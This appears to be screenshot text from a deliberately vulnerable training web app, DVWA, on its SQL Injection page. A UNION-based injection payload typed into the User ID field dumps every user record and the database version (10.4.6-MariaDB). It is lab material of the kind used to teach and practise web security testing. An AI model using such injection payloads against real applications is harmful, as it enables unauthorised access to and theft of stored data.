 Vulnerability: SQL Injection
User ID: %' or 0=0 union select Submit
ID: %' or 0=0 union select null, version() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, version() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, version() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, version() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, version() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, version() #
First name:
Surname: 10.4.6-MariaDB